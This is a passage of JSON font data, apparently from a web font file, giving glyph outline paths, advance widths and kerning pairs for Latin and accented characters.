s":2,"\u0161":2}},{"d":"63,-165v-7,0,-12,10,-12,10r0,155r-37,0r0,-265r37,0r0,85v3,-2,16,-20,29,-20v19,0,28,23,28,39r0,161r-37,0r0,-156v0,-8,-4,-9,-8,-9","w":121,"k":{"t":2,"a":2,"\u00e1":2,"\u00e0":2,"\u00e2":2,"\u00e4":2,"\u00e3":2,"\u00e5":2,"s":2,"\u0161":2}},{"d":"14,-265r39,0v2,30,-4,67,2,93r34,-93r38,0r-36,88r40,177r-37,0v-11,-39,-15,-85,-30,-121v-17,27,-10,78,-11,121r-39,0r0,-265","w":135},{"d":"63,-178v-4,-39,8,-62,19,-87r18,0r-12,47r12,0r0,40r-37,0xm9,-178v-4,-40,9,-62,20,-87r18,0r-12,47r12,0r0,40r-38,0","w":109},{"d":"79,-62v0,-43,-67,-95,-67,-144v0,-29,14,-60,51,-61v47,-1,54,40,54,70r-38,3v0,-18,-3,-38,-16,-38v-10,0,-13,11,-13,26v0,43,67,94,67,142v0,35,-12,67,-54,67v-50,0,-57,-38,-57,-77r39,-4v0,22,2,45,18,45v12,0,16,-12,16,-29xm81,-288r-39,0r-24,-32r33,0r11,12r11,-12r33,0","w":123},{"d":"90,-141r-20,141r-30,0r-36,-265r36,0v8,48,8,103,19,147r18,-147r28,0r18,147v5,1,2,-6,3,-9r16,-138r36,0r-36,265r-30,0v-9,-46,-10,-99,-22,-141","w":182,"k":{"A":8,"\u00c4":8,"\u00c0":8,"\u00c1":8,"\u00c3":8,"\u00c2":8,"\u00c5":8,"c":5,"e":5,"o":5,"\u00e9":5,"\u00f3":5,"\u00e8":5,"\u00ea":5,"\u00eb":5,"\u00f2":5,"\u00f4":5,"\u00f6":5,"\u00f5":5,"\u0153":5,"\u00e7":5,"a":6,"\u00e1":6,"\u00e0":6,"\u00e2":6,"\u00e4":6,"\u00e3":6,"\u00e5":6,"n":4,"m":4,"p":4,"r":4,"\u00f1":4}},{"d":"106,-197r0,265r-36,0r0,-81v0,0,-16,16,-29,16v-20,0,-28,-23,-28,-39r0,-125v0,-16,8,-39,28,-39v19,0,34,32,29,3r36,0xm70,-154v0,-15,-21,-16,-21,0r0,111v0,16,21,14,21,0r0,-111","w":120},{"d":"70,-51v0,-35,-57,-51,-57,-96v0,-23,9,-52,44,-53v42,-1,46,31,46,53r-34,0v0,-9,1,-23,-11,-23v-10,0,-12,13,-12,23v0,36,58,52,58,96v0,24,-12,54,-47,54v-44,0,-51,-39,-51,-60r34,0v0,10,2,30,17,30v10,0,13,-12,13,-24","w":110,"k":{"t":3}},{"d":"78,-197r0,40r-37,0r0,-40r37,0xm7,19v2,-39,36,-54,36,-100r0,-45r33,0v3,51,-6,103,-24,125v-6,7,-8,15,-9,20v-1,5,2,16,12,16v13,0,21,-18,23,-25r31,14v-4,11,-22,46,-55,45v-41,-1,-47,-36,-47,-50","w":113},{"d":"116,-54v0,0,0,57,-52,57v-52,0,-52,-57,-52,-57r0,-156v0,0,0,-57,52,-57v52,0,52,57,52,57r0,156xm77,-210v0,0,1,-20,-13,-20v-14,0,-13,20,-13,20r0,156v0,0,-1,19,13,19v14,0,13,-19,13,-19r0,-156xm21,-320r38,0r19,32r-28,0","w":127,"k":{"T":4}},{"d":"131,-71r34,0r0,23v0,0,-1,51,-48,51v-13,0,-23,-4,-30,-10v-7,6,-16,10,-29,10v-47,0,-47,-52,-47,-52r0,-99v0,0,0,-52,47,-52v14,0,23,5,30,11v7,-6,16,-11,30,-11v47,0,47,51,47,51r0,57r-61,0v4,25,-11,55,14,63v21,-8,10,-23,13,-42xm70,-148v0,0,2,-20,-12,-20v-13,0,-13,20,-13,20r0,99v0,0,0,20,13,20v14,0,12,-20,12,-20r0,-99xm118,-168v-22,5,-12,27,-14,48r27,0v-3,-22,9,-39,-13,-48","w":174,"k":{"t":2,"f":2,"v":2,"w":2,"y":2,"\u00ff":2,"\u00fd":2,"a":2,"\u00e1":2,"\u00e0":2,"\u00e2":2,"\u00e4":2,"\u00e3":2,"\u00e5":2,"n":1,"m":1,"p":1,"r":1,"\u00f1":1,"l":1,"I":1,"i":1,"|":1,"\u00ed":1,"\u00ec":1,"\u00cd":1,"\u00cc":1,"s":1,"\u0161":1,"\u00ee":1,"\u00ef":1,"\u00ce":1,"\u00cf":1}},{"d":"87,-200r0,41v0,0,-16,-6,-28,4v-6,6,-8,12,-8,18r0,137r-37,0r0,-197r37,0r0,22v1,-5,9,-25,36,-25","w":88,"k":{"\u0161":2,"\u00e7":1,"\u00e5":3,"\u0153":1,"\u00f5":1,"\u00f6":1,"\u00f4":1,"\u00f2":1,"\u00eb":1,"\u00ea":1,"\u00e3":3,"\u00e4":3,"\u00e2":3,"\u00e8":1,"\u00e0":3,"\u00f3":1,"\u00e9":1,"\u00e1":3,"s":2,"a":3,"o":1,"e":1,"c":1}},{"d":"2,0r0,-30r50,-134r-42,0r0,-33r81,0r0,30r-50,134r50,0r0,33r-89,0","w":93},{"d":"14,0r0,-265r89,0r0,40r-50,0r0,70r36,0r0,42r-36,0r0,73r50,0r0,40r-89,0xm19,-320r38,0r19,32r-28,0","w":110,"k":{"A":-1,"\u00c4":-1,"\u00c0":-1,"\u00c1":-1,"\u00c3":-1,"\u00c2":-1,"\u00c5":-1}},{"d":"95,0r-16,0r-26,-177v-6,-1,-2,7,-3,11r0,166r-36,0r0,-265r48,0r25,135r25,-135r48,0r0,265r-36,0r0,-177v-14,49,-18,120,-29,177","w":174},{"d":"158,-229v-33,0,-51,-30,-79,-30v-25,0,-35,31,-35,31r-24,-10v0,0,17,-54,59,-54v34,0,50,31,79,31v23,0,34,-32,34,-32r23,10v0,0,-18,54,-57,54","w":225},{"d":"70,-164v61,0,43,59,43,110v0,13,-3,57,-51,57v-48,0,-50,-44,-50,-57r0,-151v0,-19,1,-62,50,-62v57,0,51,43,51,79r-39,0v0,-36,-1,-46,-12,-46v-20,1,-9,53,-12,76v6,-4,13,-6,20,-6xm50,-43v0,3,3,12,12,12v8,0,12,-9,12,-12r0,-79v0,-3,-4,-12,-12,-12v-8,0,-12,7,-12,11r0,80","w":123},{"d":"106,-265r0,265r-36,0r0,-13v0,0,-16,16,-29,16v-20,0,-28,-23,-28,-39r0,-125v0,-16,8,-39,28,-39v13,0,29,16,29,16r0,-81r36,0xm70,-43r0,-111v0,-14,-21,-17,-21,0r0,111v0,16,21,15,21,0","w":120},{"d":"48,-275r22,0r0,42v26,2,35,31,33,71r-33,0v0,-16,3,-39,-13,-39v-10,0,-12,9,-12,16r0,106v0,7,2,16,12,16v18,0,12,-27,13,-44r33,0v2,40,-5,75,-33,75r0,54r-22,0r0,-53v-47,0,-36,-91,-36,-144v0,-39,14,-55,36,-58r0,-42","w":111},{"d":"93,-140v20,20,21,47,20,83v0,7,-1,60,-52,60v-51,0,-52,-53,-52,-60v-1,-36,1,-63,21,-83v-17,-17,-19,-40,-18,-71v0,-7,0,-56,49,-56v49,0,50,49,50,56v1,31,-1,54,-18,71xm75,-72v0,-32,-1,-47,-14,-47v-13,0,-14,15,-14,47v0,28,3,39,14,39v13,0,14,-15,14,-39xm73,-197v0,-24,-2,-36,-12,-36v-9,0,-11,9,-11,36v0,28,1,40,11,40v10,0,12,-12,12,-40","w":122,"k":{"2":1}},{"d":"14,68r0,-265r37,0r0,13v0,0,16,-16,29,-16v20,0,28,23,28,39r0,125v0,16,-8,39,-28,39v-13,0,-29,-16,-29,-16r0,81r-37,0xm51,-154r0,111v0,13,20,17,20,0r0,-111v0,-7,-4,-12,-9,-12v-5,0,-11,5,-11,12","w":120,"k":{"t":2,"a":2,"\u00e1":2,"\u00e0":2,"\u00e2":2,"\u00e4":2,"\u00e3":2,"\u00e5":2,"s":2,"\u0161":2}},{"d":"44,-51v0,5,1,18,10,18v26,-1,12,-39,15,-62v-18,8,-25,25,-25,44xm9,-46v1,-85,60,-50,60,-104v0,-7,0,-18,-10,-18v-12,0,-10,18,-10,29r-36,0v-3,-35,18,-61,49,-61v74,0,33,126,46,200r-35,0v-5,-4,-1,-17,-6,-16v-16,25,-58,34,-58,-30xm41,-262r38,0r25,33r-33,0r-11,-13r-11,13r-33,0","w":119,"k":{"t":3,"f":2,"v":1,"w":1,"y":1,"\u00ff":1,"\u00fd":1,"n":1,"m":1,"p":1,"r":1,"\u00f1":1,"l":1,"I":1,"i":1,"|":1,"\u00ed":1,"\u00ec":1,"\u00cd":1,"\u00cc":1,"s":1,"\u0161":1}},{"d":"116,-54v0,0,0,57,-52,57v-52,0,-52,-57,-52,-57r0,-156v0,0,0,-57,52,-57v52,0,52,57,52,57r0,156xm77,-210v0,0,1,-20,-13,-20v-14,0,-13,20,-13,20r0,156v0,0,-1,19,13,19v14,0,13,-19,13,-19r0,-156","w":127},{"d":"14,0r0,-265r37,0r0,81v0,0,16,-16,29,-16v20,0,28,23,28,39r0,125v0,16,-8,39,-28,39v-19,0,-34,-32,-29,-3r-37,0xm51,-43v0,15,20,17,20,0r0,-111v0,-7,-4,-12,-9,-12v-5,0,-11,6,-11,12r0,111","w":120,"k":{"t":2,"a":2,"\u00e1":2,"\u00e0":2,"\u00e2":2,"\u00e4":2,"\u00e3":2,"\u00e5":2,"s":2,"\u0161":2}},{"d":"64,0v-52,0,-52,-54,-52,-54r0,-156v0,0,0,-55,52,-55r102,0r0,40r-50,0r0,70r36,0r0,42r-36,0r0,73r50,0r0,40r-102,0xm77,-213v0,-5,-2,-17,-13,-17v-14,0,-13,20,-13,20r0,156v0,0,-1,19,13,19v14,0,13,-19,13,-19r0,-159","w":172},{"d":"7,-99r0,-39r12,-9r0,-118r39,0r0,88r21,-16r0,39r-21,16r0,102r51,0r0,36r-90,0r0,-108","w":110},{"d":"107,-265r0,40r-54,0r0,70r36,0r0,40r-36,0r0,115r-39,0r0,-265r93,0","w":108,"k":{"\u00e7":4,"\u00e5":4,"\u0153":4,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00eb":4,"\u00ea":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e8":4,"\u00e0":4,"\u00f3":4,"\u00e9":4,"\u00e1":4,"a":4,"o":4,"e":4,"c":4}},{"d":"42,-168r-27,0r-5,-97r38,0","w":57},{"d":"123,0r-39,0r-20,-112r-11,0r0,112r-39,0r0,-265v67,-6,108,10,106,77v0,26,-7,50,-22,60xm82,-187v0,-38,-18,-39,-29,-39r0,78v11,0,29,-1,29,-39","w":129},{"d":"44,-51v0,5,1,18,10,18v26,-1,12,-39,15,-62v-18,8,-25,25,-25,44xm9,-46v1,-85,60,-50,60,-104v0,-7,0,-18,-10,-18v-12,0,-10,18,-10,29r-36,0v-3,-35,18,-61,49,-61v74,0,33,126,46,200r-35,0v-5,-4,-1,-17,-6,-16v-16,25,-58,34,-58,-30","w":119,"k":{"t":3,"f":2,"v":1,"w":1,"y":1,"\u00ff":1,"\u00fd":1,"n":1,"m":1,"p":1,"r":1,"\u00f1":1,"l":1,"I":1,"i":1,"|":1,"\u00ed":1,"\u00ec":1,"\u00cd":1,"\u00cc":1,"s":1,"\u0161":1}},{"d":"9,-77r4,-34r35,0r7,-46r-35,0r5,-34r34,0r10,-74r35,0r-10,74r46,0r10,-74r34,0r-10,74r34,0r-5,34r-33,0r-7,46r34,0r-5,34r-34,0r-10,77r-35,0r11,-77r-46,0r-10,77r-35,0r11,-77r-35,0xm89,-157r-6,46r46,0r6,-46r-46,0","w":216},{"d":"13,-114r0,-28r160,-84r0,35r-123,63r123,62r0,35","w":186},{"d":"62,0r-48,0r0,-265v63,-3,108,3,106,71v0,24,-6,38,-25,54v0,0,27,12,27,65v0,39,-14,75,-60,75xm82,-79v0,-44,-22,-41,-29,-41r0,81v7,0,29,4,29,-40xm82,-191v0,-36,-22,-35,-29,-35r0,70v7,0,29,1,29,-35","w":131,"k":{"\u00dd":4,"\u0178":4,"Y":4}},{"d":"14,0r0,-265r89,0r0,40r-50,0r0,70r36,0r0,42r-36,0r0,73r50,0r0,40r-89,0xm17,-288r0,-35r33,0r0,35r-33,0xm67,-288r0,-35r34,0r0,35r-34,0","w":110,"k":{"A":-1,"\u00c4":-1,"\u00c0":-1,"\u00c1":-1,"\u00c3":-1,"\u00c2":-1,"\u00c5":-1}},{"d":"4,0r0,-42r60,-184r-52,0r0,-39r95,0r0,39r-62,187r62,0r0,39r-103,0","w":110},{"d":"13,-228r0,-37r37,0r0,37r-37,0xm13,-197r37,0r0,202v0,21,0,63,-42,63v-31,0,-11,-19,-16,-36v16,7,24,-13,21,-27r0,-202","w":64},{"d":"44,-51v0,5,1,18,10,18v26,-1,12,-39,15,-62v-18,8,-25,25,-25,44xm9,-46v1,-85,60,-50,60,-104v0,-7,0,-18,-10,-18v-12,0,-10,18,-10,29r-36,0v-3,-35,18,-61,49,-61v74,0,33,126,46,200r-35,0v-5,-4,-1,-17,-6,-16v-16,25,-58,34,-58,-30xm18,-262r38,0r19,33r-29,0","w":119,"k":{"t":3,"f":2,"v":1,"w":1,"y":1,"\u00ff":1,"\u00fd":1,"n":1,"m":1,"p":1,"r":1,"\u00f1":1,"l":1,"I":1,"i":1,"|":1,"\u00ed":1,"\u00ec":1,"\u00cd":1,"\u00cc":1,"s":1,"\u0161":1}},{"d":"47,-40v4,40,-9,62,-20,87r-18,0r13,-47r-13,0r0,-40r38,0xm100,-40v4,39,-8,62,-19,87r-18,0r12,-47r-12,0r0,-40r37,0","w":109},{"d":"63,-165v-7,0,-12,10,-12,10r0,155r-37,0r0,-197r37,0r0,17v3,-2,16,-20,29,-20v19,0,28,23,28,39r0,161r-37,0r0,-156v0,-8,-4,-9,-8,-9","w":121,"k":{"t":2,"a":2,"\u00e1":2,"\u00e0":2,"\u00e2":2,"\u00e4":2,"\u00e3":2,"\u00e5":2,"s":2,"\u0161":2}},{"d":"9,0r0,-40r38,0r0,40r-38,0xm66,0r0,-40r38,0r0,40r-38,0xm122,0r0,-40r38,0r0,40r-38,0","w":169},{"d":"49,-234r-3,-31r27,0r-3,31r29,-12r7,26r-30,6r20,24r-23,14r-14,-26r-13,26r-23,-14r20,-24r-30,-6r8,-26","w":119},{"d":"71,0r-36,0r-32,-197r35,0r13,127v6,0,3,-9,5,-13r12,-114r35,0","w":105,"k":{"c":1,"e":1,"o":1,"\u00e9":1,"\u00f3":1,"\u00e8":1,"\u00ea":1,"\u00eb":1,"\u00f2":1,"\u00f4":1,"\u00f6":1,"\u00f5":1,"\u0153":1,"\u00e7":1,"a":3,"\u00e1":3,"\u00e0":3,"\u00e2":3,"\u00e4":3,"\u00e3":3,"\u00e5":3,"'":-4,"\u201d":-4,"\u201c":-4,"\u2018":-4,"\u2019":-4}},{"d":"51,0r-37,0r0,-265r37,0r0,265","w":65,"k":{"t":1,"c":1,"e":1,"o":1,"\u00e9":1,"\u00f3":1,"\u00e8":1,"\u00ea":1,"\u00eb":1,"\u00f2":1,"\u00f4":1,"\u00f6":1,"\u00f5":1,"\u0153":1,"\u00e7":1,"s":2,"\u0161":2}},{"d":"87,-203v0,39,-18,86,23,95r0,28v-41,10,-23,56,-23,95v0,54,-21,66,-77,65r0,-31v84,12,9,-111,65,-143v-32,-15,-22,-66,-22,-109v0,-28,-12,-34,-43,-34r0,-30v56,-1,77,10,77,64","w":120},{"d":"118,-265r-39,0r0,211v0,0,1,19,-13,19v-14,0,-13,-19,-13,-19r0,-211r-39,0r0,211v0,0,0,57,52,57v52,0,52,-57,52,-57r0,-211xm47,-320r38,0r25,32r-33,0r-11,-13r-11,13r-33,0","w":131},{"d":"81,-232v-19,-10,-26,18,-23,35r19,0r0,33r-19,0r0,164r-36,0r0,-164r-18,0r0,-33r18,0v0,-26,-2,-65,42,-69v30,-3,12,17,17,34","w":83,"k":{"\u00e5":1,"\u00e3":1,"\u00e4":1,"\u00e2":1,"\u00e0":1,"\u00e1":1,"a":1,"f":2}},{"d":"73,-65v1,-34,4,-55,-33,-55r0,-32v32,-2,30,-14,30,-47v0,-15,0,-34,-12,-34v-10,0,-12,9,-12,45r-38,0v0,-30,1,-79,50,-79v49,0,50,49,50,56v0,40,-8,57,-19,71v19,15,22,41,22,72v0,7,-1,71,-50,71v-49,0,-52,-49,-52,-79r39,0v0,36,3,45,13,45v12,0,12,-19,12,-34","w":120,"k":{"7":1}},{"d":"50,-181r-39,0v-1,-46,3,-85,52,-86v40,0,51,29,51,65v0,54,-40,129,-60,163r61,0r0,39r-105,0r0,-39v0,0,66,-95,66,-160v0,-14,-1,-32,-13,-32v-16,0,-13,31,-13,50","w":128},{"d":"63,-165v-7,0,-12,10,-12,10r0,155r-37,0r0,-197r37,0r0,17v3,-2,16,-20,29,-20v19,0,28,23,28,39r0,161r-37,0r0,-156v0,-8,-4,-9,-8,-9xm96,-235v-10,14,-57,-7,-70,6v1,-20,-6,-33,19,-34v14,3,43,11,51,1r0,27","w":121,"k":{"t":2,"a":2,"\u00e1":2,"\u00e0":2,"\u00e2":2,"\u00e4":2,"\u00e3":2,"\u00e5":2,"s":2,"\u0161":2}},{"d":"10,-230r0,-35r70,0r0,302r-70,0r0,-34r36,0r0,-233r-36,0","w":94},{"d":"116,-54v0,0,0,57,-52,57v-52,0,-52,-57,-52,-57r0,-156v0,0,0,-57,52,-57v52,0,52,57,52,57r0,156xm77,-210v0,0,1,-20,-13,-20v-14,0,-13,20,-13,20r0,156v0,0,-1,19,13,19v14,0,13,-19,13,-19r0,-156xm22,-288r0,-35r33,0r0,35r-33,0xm72,-288r0,-35r34,0r0,35r-34,0","w":127,"k":{"T":4}},{"d":"48,90r-34,0r0,-387r34,0r0,387","w":62,"k":{"t":1,"c":1,"e":1,"o":1,"\u00e9":1,"\u00f3":1,"\u00e8":1,"\u00ea":1,"\u00eb":1,"\u00f2":1,"\u00f4":1,"\u00f6":1,"\u00f5":1,"\u0153":1,"\u00e7":1,"s":2,"\u0161":2}},{"d":"63,-279r28,14v0,0,-45,63,-45,152v0,89,45,150,45,150r-28,15v0,0,-51,-75,-51,-165v0,-90,51,-166,51,-166","w":98},{"d":"93,0v-16,-49,-24,-104,-43,-150r0,150r-36,0r0,-265r35,0v16,49,24,105,43,151r0,-151r36,0r0,265r-35,0","w":142},{"d":"14,0r37,0r0,-197r-37,0r0,197xm33,-262r38,0r-29,33r-28,0","w":65,"k":{"t":1,"c":1,"e":1,"o":1,"\u00e9":1,"\u00f3":1,"\u00e8":1,"\u00ea":1,"\u00eb":1,"\u00f2":1,"\u00f4":1,"\u00f6":1,"\u00f5":1,"\u0153":1,"\u00e7":1,"s":2,"\u0161":2}},{"d":"3,0r34,-102r-31,-95r34,0v6,17,8,37,15,52r14,-52r34,0r-31,95r34,102r-35,0v-6,-18,-9,-39,-17,-55r-16,55r-35,0","w":108},{"d":"109,-229r-38,0r-25,-33r33,0r11,13r11,-13r33,0","w":179},{"d":"13,-114r0,-30r65,0r0,-61r30,0r0,61r66,0r0,30r-66,0r0,61r-30,0r0,-61r-65,0","w":186},{"d":"7,-265r29,-14v0,0,51,76,51,166v0,90,-51,165,-51,165r-29,-15v0,0,46,-61,46,-150v0,-89,-46,-152,-46,-152","w":98},{"d":"13,-60r0,-24r31,0r0,-24r-31,0r0,-24r26,0r-35,-133r38,0r22,88r20,-88r38,0r-34,133r26,0r0,24r-31,0r0,24r31,0r0,24r-31,0r0,60r-39,0r0,-60r-31,0","w":126},{"d":"13,-114r0,-30r110,0r0,30r-110,0","w":136},{"d":"9,0r0,-40r38,0r0,40r-38,0","w":56},{"d":"9,-132v0,-75,61,-135,135,-135v75,0,136,60,136,135v0,74,-61,135,-136,135v-74,0,-135,-61,-135,-135xm153,-108r24,0r0,22v0,0,0,35,-33,35v-34,0,-34,-35,-34,-35r0,-93v0,0,0,-34,34,-34v43,11,31,29,33,56r-24,0v-3,-15,8,-28,-9,-33v-9,0,-8,11,-8,11r0,93v0,0,-1,11,8,11v17,-5,6,-18,9,-33xm30,-132v0,62,52,114,114,114v63,0,115,-52,115,-114v0,-63,-52,-115,-115,-115v-62,0,-114,52,-114,115","w":289},{"d":"53,-103v-60,0,-39,-57,-43,-107v0,-13,3,-57,51,-57v48,0,51,44,51,57r0,150v0,19,-2,63,-51,63v-56,0,-51,-45,-51,-79r39,0v0,36,1,45,12,45v20,-1,9,-55,12,-78v-6,4,-13,6,-20,6xm73,-144r0,-78v0,-3,-3,-12,-12,-12v-8,0,-12,9,-12,12r0,77v0,3,4,12,12,12v8,0,12,-7,12,-11","w":123},{"d":"46,-265v4,40,-9,62,-20,87r-18,0r13,-47r-13,0r0,-40r38,0","w":54},{"d":"61,-172r0,-25v8,0,15,-8,15,-20v0,-10,-5,-18,-15,-18v-9,0,-13,8,-13,18r0,217r-36,0r0,-217v0,-27,15,-50,49,-50v46,0,62,57,32,80v16,9,27,33,27,86v0,87,-21,101,-59,101r0,-34v15,0,22,-9,22,-67v0,-61,-7,-71,-22,-71","w":128},{"d":"14,0r0,-265r39,0r0,265r-39,0","w":67,"k":{"t":1,"c":1,"e":1,"o":1,"\u00e9":1,"\u00f3":1,"\u00e8":1,"\u00ea":1,"\u00eb":1,"\u00f2":1,"\u00f4":1,"\u00f6":1,"\u00f5":1,"\u0153":1,"\u00e7":1,"s":2,"\u0161":2}},{"d":"46,-40v4,40,-9,62,-20,87r-18,0r13,-47r-13,0r0,-40r38,0","w":54},{"d":"30,-207r-26,0r0,-25v49,-12,25,-41,65,-33r0,265r-39,0r0,-207","w":83},{"d":"36,14r-14,0r5,-22v-17,-15,-16,-41,-16,-41r0,-99v0,0,0,-52,47,-52v7,0,13,1,18,3r4,-14r13,0r-5,22v17,15,16,40,16,40r0,101v0,0,1,51,-46,51v-7,0,-13,-1,-18,-3xm45,-148r0,71r22,-85v-2,-4,-4,-6,-9,-6v-13,0,-13,20,-13,20xm58,-29v14,0,12,-20,12,-20r0,-71r-22,85v2,3,5,6,10,6"},{"d":"41,-265r21,88r20,-88r39,0r-40,152r0,113r-39,0r0,-113r-39,-152r38,0","w":123,"k":{"A":9,"\u00c4":9,"\u00c0":9,"\u00c1":9,"\u00c3":9,"\u00c2":9,"\u00c5":9,"d":9,"q":9,"c":14,"e":14,"o":14,"\u00e9":14,"\u00f3":14,"\u00e8":14,"\u00ea":14,"\u00eb":14,"\u00f2":14,"\u00f4":14,"\u00f6":14,"\u00f5":14,"\u0153":14,"\u00e7":14,"a":15,"\u00e1":15,"\u00e0":15,"\u00e2":15,"\u00e4":15,"\u00e3":15,"\u00e5":15}},{"d":"76,-265r41,0r67,123r-35,0r-52,-96r-53,96r-35,0","w":193},{"d":"143,-210r0,140r-29,0v-4,-19,-2,2,-23,2v-45,0,-16,-76,-25,-116v-7,-29,39,-35,45,-18v1,-18,-3,-35,-34,-35v-27,0,-33,19,-33,27r0,157v0,9,6,27,33,27v15,0,24,-4,30,-11r27,15v-10,13,-27,25,-57,25v-53,0,-65,-39,-65,-56r0,-157v0,-17,12,-57,65,-57v53,0,66,40,66,57xm111,-101r0,-80v0,-6,-4,-9,-9,-9v-5,0,-8,3,-8,9r0,80v0,6,3,10,8,10v5,0,9,-4,9,-10","w":153},{"d":"13,-114r0,-34r145,0r0,34r-145,0","w":171},{"d":"51,-262r38,0r19,33r-28,0","w":180},{"d":"35,-40r0,40r38,0r0,-40r-38,0xm106,-216v-2,39,-36,54,-35,100r0,45r-34,0v-3,-51,6,-103,24,-125v6,-7,9,-15,10,-20v1,-5,-2,-16,-12,-16v-13,0,-21,18,-23,25r-32,-14v4,-11,22,-46,55,-45v41,1,47,36,47,50","w":113},{"d":"46,-265v4,40,-9,62,-20,87r-18,0r13,-47r-13,0r0,-40r38,0","w":54},{"d":"34,-203v0,-54,21,-65,77,-64r0,30v-84,-12,-9,111,-65,143v32,15,22,66,22,109v0,28,12,34,43,34r0,31v-56,1,-77,-11,-77,-65v0,-39,18,-85,-23,-95r0,-28v41,-9,23,-56,23,-95","w":120},{"d":"62,3v-69,-3,-60,-99,-23,-135v-12,-26,-19,-50,-19,-78v0,0,-2,-57,47,-57v49,0,47,57,47,57v0,23,-15,49,-36,76v12,26,20,40,26,50v5,-13,7,-31,8,-37r31,6v-1,10,-4,40,-16,63v8,9,14,12,16,13r0,42v-4,0,-21,-8,-37,-25v-13,15,-28,25,-44,25xm86,-46v-10,-15,-20,-31,-31,-52v0,0,-9,15,-9,41v0,30,29,33,40,11xm81,-211v0,0,1,-26,-14,-26v-15,0,-13,27,-13,27v0,15,3,27,9,43v9,-13,18,-30,18,-44","w":150},{"d":"72,-71r33,0r0,23v0,0,0,51,-47,51v-47,0,-46,-52,-46,-52r0,-99v0,0,0,-52,47,-52v47,0,46,51,46,51r0,57r-60,0v4,26,-11,52,14,63v21,-8,10,-23,13,-42xm59,-168v-22,9,-11,27,-14,48r27,0v-3,-22,9,-39,-13,-48","k":{"t":2,"f":2,"v":2,"w":2,"y":2,"\u00ff":2,"\u00fd":2,"a":2,"\u00e1":2,"\u00e0":2,"\u00e2":2,"\u00e4":2,"\u00e3":2,"\u00e5":2,"n":1,"m":1,"p":1,"r":1,"\u00f1":1,"l":1,"I":1,"i":1,"|":1,"\u00ed":1,"\u00ec":1,"\u00cd":1,"\u00cc":1,"s":1,"\u0161":1,"\u00ee":1,"\u00ef":1,"\u00ce":1,"\u00cf":1}},{"d":"14,0r0,-265r89,0r0,40r-50,0r0,70r36,0r0,42r-36,0r0,73r50,0r0,40r-89,0","w":110,"k":{"A":-1,"\u00c4":-1,"\u00c0":-1,"\u00c1":-1,"\u00c3":-1,"\u00c2":-1,"\u00c5":-1}},{"d":"59,-32v7,0,12,-10,12,-10r0,-155r36,0r0,197r-36,0r0,-17v-3,2,-17,20,-30,20v-19,0,-27,-23,-27,-39r0,-161r36,0r0,156v0,8,5,9,9,9","w":121,"k":{"t":2,"v":2,"w":2,"y":2,"\u00ff":2,"\u00fd":2,"c":1,"e":1,"o":1,"\u00e9":1,"\u00f3":1,"\u00e8":1,"\u00ea":1,"\u00eb":1,"\u00f2":1,"\u00f4":1,"\u00f6":1,"\u00f5":1,"\u0153":1,"\u00e7":1,"s":1,"\u0161":1}},{"d":"52,-77v-1,22,1,50,12,46v19,-1,10,-68,12,-94v0,-11,-5,-20,-13,-20v-9,0,-15,14,-15,20r-33,0r0,-140r94,0r0,39r-60,0r0,55v0,0,12,-9,22,-9v40,0,43,46,43,55v-4,59,20,128,-50,128v-48,0,-51,-45,-51,-80r39,0","w":123},{"d":"1,26r96,-291r28,0r-94,291r-30,0","w":126},{"d":"79,-91r37,0r0,37v0,0,0,57,-52,57v-52,0,-52,-57,-52,-57r0,-156v0,0,0,-57,52,-57v52,0,52,57,52,57r0,36r-37,0v-4,-25,12,-46,-15,-56v-14,0,-13,20,-13,20r0,156v0,0,-1,19,13,19v28,-9,10,-31,15,-56","w":124},{"d":"13,57r0,-30r187,0r0,30r-187,0","w":212},{"d":"44,-51v0,5,1,18,10,18v26,-1,12,-39,15,-62v-18,8,-25,25,-25,44xm9,-46v1,-85,60,-50,60,-104v0,-7,0,-18,-10,-18v-12,0,-10,18,-10,29r-36,0v-3,-35,18,-61,49,-61v74,0,33,126,46,200r-35,0v-5,-4,-1,-17,-6,-16v-16,25,-58,34,-58,-30xm65,-262r38,0r-28,33r-29,0","w":119,"k":{"t":3,"f":2,"v":1,"w":1,"y":1,"\u00ff":1,"\u00fd":1,"n":1,"m":1,"p":1,"r":1,"\u00f1":1,"l":1,"I":1,"i":1,"|":1,"\u00ed":1,"\u00ec":1,"\u00cd":1,"\u00cc":1,"s":1,"\u0161":1}},{"d":"17,0r0,-265r39,0r0,265r-39,0xm-1,-320r38,0r18,32r-28,0","w":70,"k":{"t":1,"c":1,"e":1,"o":1,"\u00e9":1,"\u00f3":1,"\u00e8":1,"\u00ea":1,"\u00eb":1,"\u00f2":1,"\u00f4":1,"\u00f6":1,"\u00f5":1,"\u0153":1,"\u00e7":1,"s":2,"\u0161":2}},{"d":"72,-71r33,0r0,23v0,0,0,51,-47,51v-47,0,-46,-52,-46,-52r0,-99v0,0,0,-52,47,-52v47,0,46,51,46,51r0,57r-60,0v4,26,-11,52,14,63v21,-8,10,-23,13,-42xm59,-168v-22,9,-11,27,-14,48r27,0v-3,-22,9,-39,-13,-48xm39,-262r38,0r25,33r-33,0r-11,-13r-11,13r-33,0","k":{"t":2,"f":2,"v":2,"w":2,"y":2,"\u00ff":2,"\u00fd":2,"a":2,"\u00e1":2,"\u00e0":2,"\u00e2":2,"\u00e4":2,"\u00e3":2,"\u00e5":2,"n":1,"m":1,"p":1,"r":1,"\u00f1":1,"l":1,"I":1,"i":1,"|":1,"\u00ed":1,"\u00ec":1,"\u00cd":1,"\u00cc":1,"s":1,"\u0161":1,"\u00ee":1,"\u00ef":1,"\u00ce":1,"\u00cf":1}},{"d":"13,-157r0,-40r38,0r0,40r-38,0xm51,-40v4,40,-9,62,-20,87r-18,0r13,-47r-13,0r0,-40r38,0","w":63},{"d":"85,-265r0,35r-36,0r0,233r36,0r0,34r-71,0r0,-302r71,0","w":94},{"d":"2,0r0,-30r50,-134r-42,0r0,-33r81,0r0,30r-50,134r50,0r0,33r-89,0xm68,-229r-39,0r-25,-33r33,0r11,13r11,-13r34,0","w":93},{"d":"102,-163v3,23,0,43,1,68v0,0,0,49,-46,49v-8,-3,-12,3,-12,8v0,8,14,10,27,12v23,3,51,12,51,46v0,39,-33,51,-63,51v-58,0,-78,-52,-29,-68v-29,-6,-26,-46,0,-56v-35,-35,-16,-50,-21,-97v0,0,2,-50,47,-50v18,0,29,8,36,18v5,-5,18,-18,30,-18r0,33v-10,0,-17,2,-21,4xm68,-148v0,0,1,-18,-11,-18v-12,0,-11,18,-11,18r0,54v0,0,-1,17,11,17v12,0,11,-17,11,-17r0,-54xm61,40v25,0,45,-22,8,-27v-14,-6,-32,-